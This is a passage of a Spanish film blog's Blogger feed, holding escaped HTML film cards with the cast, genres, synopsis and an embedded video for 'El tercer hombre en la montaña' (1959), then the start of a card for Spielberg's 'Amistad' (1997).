inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20Rennie\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Michael Rennie\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Rennie\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20MacArthur\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"James MacArthur\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames MacArthur\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Janet%20Munro\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Janet Munro\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJanet Munro\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Donald\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"James Donald\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Donald\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Herbert%20Lom\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Herbert Lom\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHerbert Lom\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Laurence%20Naismith\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Laurence Naismith\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELaurence Naismith\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lee%20Patterson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Lee Patterson\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELee Patterson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Walter%20Fitzgerald\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Walter Fitzgerald\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWalter Fitzgerald\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Nora%20Swinburne\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Nora Swinburne\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENora Swinburne\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ferdy%20Mayne\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ferdy Mayne\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFerdy Mayne\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EWalt Disney Productions\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=279137\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFamilia\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=478208\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAlpinismo\/Escalada\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=206211\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBasado en hechos reales\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EFilm basado en una historia real. Rudi Matt (James MacArthur), un joven que trabaja de cocinero, está decidido a conquistar la Ciudadela (el Cervino o Matterhorn), el pico nevado que se cobró la vida de su padre. Alentado por su novia (Munro) y por un famoso escalador inglés (Michael Rennie), se somete, durante un tiempo, a unas sesiones de entrenamiento extenuantes gracias a las cuales estará preparado para afrontar terribles peligros antes de coronar la montaña.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbH9roIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-tFcN7oDrH=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/599560304400398397\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/05\/el-tercer-hombre-en-la-montana-1959-hdtv.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/599560304400398397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/599560304400398397"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/05\/el-tercer-hombre-en-la-montana-1959-hdtv.html","title":"El tercer hombre en la montaña (1959) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4BHi7sUt9zfjSI4s3w7P4wm8Z_zaLDRw6dwBHWBC-Chk0ufPXMqZGhGF-mitEyHtHjuywMpxlTZ6aT8ENzRpv6ti5Q2YYjAI73solE9h3T9f4p6NJQFiAEpMwc0ruCMfjfdm8SGEUyJEu\/s72-c\/monta%25C3%25B1a.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-2932436535210173795"},"published":{"$t":"2025-06-26T18:25:00.000+02:00"},"updated":{"$t":"2025-06-26T18:25:16.073+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1997"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Basado en hechos reales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Esclavitud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Racismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siglo XIX"}],"title":{"type":"text","$t":"Amistad (1997) Blu-ray (Exclusivo)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTXlUnGi4KSA6ZBIURHbVip9kwhpt6AKwOsMXZNgSyNyWiV8I0-DnHkP-Y0gobWEd0Qu2GVIzYi6RRNzSAHOcj58ZkH-la_5NklhEG1P3HfL5Elb_JT_wjItomw58PP0DIQhdnHQIXOul2\/s1024\/amistad_blu_ray_cover_66.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"798\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTXlUnGi4KSA6ZBIURHbVip9kwhpt6AKwOsMXZNgSyNyWiV8I0-DnHkP-Y0gobWEd0Qu2GVIzYi6RRNzSAHOcj58ZkH-la_5NklhEG1P3HfL5Elb_JT_wjItomw58PP0DIQhdnHQIXOul2\/s320\/amistad_blu_ray_cover_66.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EAmistad\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1997\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E155 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Steven%20Spielberg\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Steven Spielberg\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESteven Spielberg\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EDavid Franzoni\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJohn Williams\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJanusz Kaminski\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Matthew%20McConaughey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Matthew McConaughey\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMatthew McConaughey\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Djimon%20Hounsou\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Djimon Hounsou\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDjimon Hounsou\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Morgan%20Freeman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Morgan Freeman\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMorgan Freeman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Anthony%20Hopkins\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Anthony Hopkins\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAnthony Hopkins\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Pete%20Postlethwaite\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Pete Postlethwaite\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPete Postlethwaite\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Chiwetel%20Ejiofor\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Chiwetel Ejiofor\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EChiwetel Ejiofor\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Stellan%20Skarsgard\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Stellan Skarsgard\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EStellan Skarsgard\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Nigel%20Hawthorne\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Nigel Hawthorne\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENigel Hawthorne\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=David%20Paymer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"David Paymer\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDavid Paymer\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Anna%20Paquin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Anna Paquin\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAnna Paquin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jeremy%20Northam\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jeremy Northam\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJeremy Northam\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Arliss%20Howard\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Arliss Howard\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EArliss Howard\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Firth\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Peter Firth\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter Firth\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Daniel%20Von%20Bargen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Daniel Von Bargen\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDaniel Von Bargen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tomas%20Milian\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Tomas Milian\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETomas Milian\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EDreamWorks SKG\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=661842\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESiglo XIX\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=725236\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EEsclavitud\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=732320\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERacismo\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=206211\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBasado en hechos reales\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUna noche del verano de 1839, cincuenta y tres esclavos negros que viajaban a bordo del navio \"La Amistad\" se amotinaron y tomaron el control del barco 